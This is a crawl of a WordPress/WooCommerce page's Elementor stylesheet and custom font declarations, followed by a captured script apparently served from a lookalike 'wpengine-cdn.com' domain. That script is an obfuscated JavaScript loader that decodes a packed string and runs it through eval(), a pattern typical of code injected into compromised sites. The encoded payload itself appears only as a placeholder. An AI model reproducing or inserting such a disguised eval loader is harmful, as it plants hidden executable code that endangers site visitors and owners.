.elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DCDADB;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-4884 .elementor-element.elementor-element-34d258a3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4884 .elementor-element.elementor-element-34d258a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-element-populated, .elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-element-populated > .elementor-background-overlay, .elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4884 .elementor-element.elementor-element-34d258a3 .elementor-element-populated .elementor-heading-title{color:#000000;}.elementor-4884 .elementor-element.elementor-element-5d243d7f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4884 .elementor-element.elementor-element-5d243d7f:not(.elementor-motion-effects-element-type-background), .elementor-4884 .elementor-element.elementor-element-5d243d7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2C4;}.elementor-4884 .elementor-element.elementor-element-5d243d7f, .elementor-4884 .elementor-element.elementor-element-5d243d7f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-5d243d7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:040px;padding:0px 50px 0px 50px;}.elementor-4884 .elementor-element.elementor-element-5d243d7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4884 .elementor-element.elementor-element-14fa4f28.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4884 .elementor-element.elementor-element-14fa4f28.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4884 .elementor-element.elementor-element-14fa4f28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#7a7a7a;}.elementor-4884 .elementor-element.elementor-element-14fa4f28 > .elementor-element-populated, .elementor-4884 .elementor-element.elementor-element-14fa4f28 > .elementor-element-populated > .elementor-background-overlay, .elementor-4884 .elementor-element.elementor-element-14fa4f28 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-4884 .elementor-element.elementor-element-182b013c > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-4884 .elementor-element.elementor-element-182b013c{text-align:start;}.elementor-4884 .elementor-element.elementor-element-182b013c .elementor-heading-title{font-family:"Ubuntu Condensed", Sans-serif;font-size:16px;color:var( --e-global-color-secondary );}.elementor-4884 .elementor-element.elementor-element-4ddfb559 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#7a7a7a;}.elementor-4884 .elementor-element.elementor-element-4ddfb559 > .elementor-element-populated, .elementor-4884 .elementor-element.elementor-element-4ddfb559 > .elementor-element-populated > .elementor-background-overlay, .elementor-4884 .elementor-element.elementor-element-4ddfb559 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-1067bb79{--alignment:justify;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:rgba(255,255,255,0);--e-share-buttons-secondary-color:#000000;}.elementor-4884 .elementor-element.elementor-element-1067bb79 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.4em;}.elementor-4884 .elementor-element.elementor-element-6a67bc1:not(.elementor-motion-effects-element-type-background), .elementor-4884 .elementor-element.elementor-element-6a67bc1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4884 .elementor-element.elementor-element-6a67bc1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 040px 80px 40px;}.elementor-4884 .elementor-element.elementor-element-6a67bc1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4884 .elementor-element.elementor-element-235928f > .elementor-widget-container{margin:0px 0px 60px 0px;}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs ul.wc-tabs li{background-color:#ededed;border-color:rgba(122,122,122,0.18);border-radius:4px 4px 0 0;}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs .woocommerce-Tabs-panel{border-color:rgba(122,122,122,0.18);font-size:21px;border-width:1px 1px 1px 1px;margin-top:-1px;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs ul.wc-tabs li.active{background-color:rgba(255,255,255,0.98);}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:rgba(255,255,255,0.98);}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs ul.wc-tabs li a{font-family:"Rogan", Sans-serif;font-size:24px;font-weight:500;}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-Tabs-panel{color:#4F4F4F;}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-4884 .elementor-element.elementor-element-235928f .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-4884 .elementor-element.elementor-element-54c5dc3 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4884 .elementor-element.elementor-element-d74e30c{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3px;}.elementor-4884 .elementor-element.elementor-element-d74e30c .elementor-divider-separator{width:100px;margin:0 auto;margin-left:0;}.elementor-4884 .elementor-element.elementor-element-d74e30c .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-widget-uael-woo-products .uael-woocommerce .uael-woo-products-summary-wrap .button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-woo-product-category{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-loop-product__link, .elementor-widget-uael-woo-products .uael-woocommerce .woocommerce-loop-product__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-loop-product__link:hover .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-uael-woo-products .uael-woocommerce .star-rating, .elementor-widget-uael-woo-products .uael-woocommerce .star-rating::before{color:var( --e-global-color-accent );}.elementor-widget-uael-woo-products .uael-woocommerce li.product .price{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-woo-products-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-onsale{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-featured{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-woo-products .uael-product-actions .uael-action-item-wrap:hover .uael-action-item{color:var( --e-global-color-accent );}.elementor-widget-uael-woo-products nav.uael-woocommerce-pagination ul li > .page-numbers{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-woo-products nav.uael-woocommerce-pagination ul li .page-numbers, .elementor-widget-uael-woo-products nav.uael-woocommerce-pagination ul li span.current{border-color:var( --e-global-color-accent );}.elementor-widget-uael-woo-products nav.uael-woocommerce-pagination ul li .page-numbers:focus, .elementor-widget-uael-woo-products nav.uael-woocommerce-pagination ul li .page-numbers:hover, .elementor-widget-uael-woo-products nav.uael-woocommerce-pagination ul li span.current{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4884 .elementor-element.elementor-element-9166108{width:100%;max-width:100%;align-self:center;}.elementor-4884 .elementor-element.elementor-element-9166108 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-9166108 .slick-slide-bg{animation-duration:calc(500ms*1.2);transition-duration:calc(500ms);}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce li.product{padding-right:calc( 26px/2 );padding-left:calc( 26px/2 );}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce ul.products{margin-left:calc( -26px/2 );margin-right:calc( -26px/2 );}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woo-product-wrapper{box-shadow:0px 0px 13px -3px rgba(0,0,0,0.5);}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-loop-product__link, .elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .woocommerce-loop-product__title{color:#352386;font-family:"Planer", Sans-serif;font-size:28px;font-weight:600;line-height:7px;letter-spacing:-0.2px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-loop-product__link:hover .woocommerce-loop-product__title{color:#6A1B82;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce li.product .price{color:#7724A3;font-family:"Rogan", Sans-serif;font-size:29px;font-weight:800;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-product-actions .uael-action-item{color:#838383;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-product-actions .uael-action-item-wrap{background-color:#FFFFFF;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-product-actions .uael-action-item-wrap:hover .uael-action-item{color:#824BE1;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-sale-flash-wrap .uael-onsale{min-height:3.4em;min-width:3.4em;line-height:3.4em;border-radius:50px 50px 50px 50px;padding:2px 10px 2px 10px;margin:10px 10px 10px 10px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-onsale{color:#FFFFFF;background-color:#45B883;font-family:"Rogan", Sans-serif;font-size:29px;font-weight:800;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-featured{min-height:3.7em;min-width:3.7em;line-height:3.7em;padding:2px 10px 2px 10px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-featured-flash-wrap .uael-featured{margin:10px 10px 10px 10px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-featured{font-family:"Rogan", Sans-serif;font-size:18px;font-weight:400;line-height:3px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-quick-view-btn span{color:#7A2929;}@media(min-width:768px){.elementor-4884 .elementor-element.elementor-element-67d2045a{width:55%;}.elementor-4884 .elementor-element.elementor-element-34d258a3{width:45%;}.elementor-4884 .elementor-element.elementor-element-14fa4f28{width:35.714%;}.elementor-4884 .elementor-element.elementor-element-4ddfb559{width:120%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4884 .elementor-element.elementor-element-14fa4f28{width:20%;}.elementor-4884 .elementor-element.elementor-element-4ddfb559{width:80%;}}@media(min-width:1025px){.elementor-4884 .elementor-element.elementor-element-34d258a3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-4884 .elementor-element.elementor-element-3dea3304{padding:30px 20px 30px 20px;}.elementor-4884 .elementor-element.elementor-element-67d2045a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-4884 .elementor-element.elementor-element-1067bb79{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-4884 .elementor-element.elementor-element-6a67bc1{padding:0px 20px 0px 20px;}.elementor-4884 .elementor-element.elementor-element-54c5dc3 .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-loop-product__link, .elementor-widget-uael-woo-products .uael-woocommerce .woocommerce-loop-product__title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-loop-product__link, .elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .woocommerce-loop-product__title{line-height:0.6em;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .woocommerce-loop-product__title{margin-bottom:25px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce li.product .price{font-size:35px;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-featured{min-height:20px;min-width:20px;line-height:20px;}}@media(max-width:767px){.elementor-4884 .elementor-element.elementor-element-3dea3304{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-4884 .elementor-element.elementor-element-67d2045a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4884 .elementor-element.elementor-element-f9326f6{font-size:2px;line-height:0.2em;letter-spacing:-0.6px;}.woocommerce .elementor-widget-woocommerce-product-price .price{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-4884 .elementor-element.elementor-element-71d5519c .price{font-size:36px;}.woocommerce .elementor-4884 .elementor-element.elementor-element-71d5519c .price ins{font-size:36px;}.elementor-4884 .elementor-element.elementor-element-34d258a3 > .elementor-element-populated{padding:0200px 30px 00px 030px;}.elementor-4884 .elementor-element.elementor-element-5d243d7f{padding:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-14fa4f28{width:20%;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4884 .elementor-element.elementor-element-4ddfb559{width:80%;} .elementor-4884 .elementor-element.elementor-element-1067bb79{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-4884 .elementor-element.elementor-element-6a67bc1{padding:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-235928f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4884 .elementor-element.elementor-element-54c5dc3 .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-uael-woo-products .uael-woocommerce .uael-loop-product__link, .elementor-widget-uael-woo-products .uael-woocommerce .woocommerce-loop-product__title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .uael-loop-product__link, .elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce .woocommerce-loop-product__title{font-size:20px;line-height:0.7em;}.elementor-4884 .elementor-element.elementor-element-9166108 .uael-woocommerce li.product .price{line-height:1.3em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Light.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-DemiBold.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-ExtraBold.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraBold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Light.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-SemiBold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5555
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"KYuHqwtaX",8,8,38))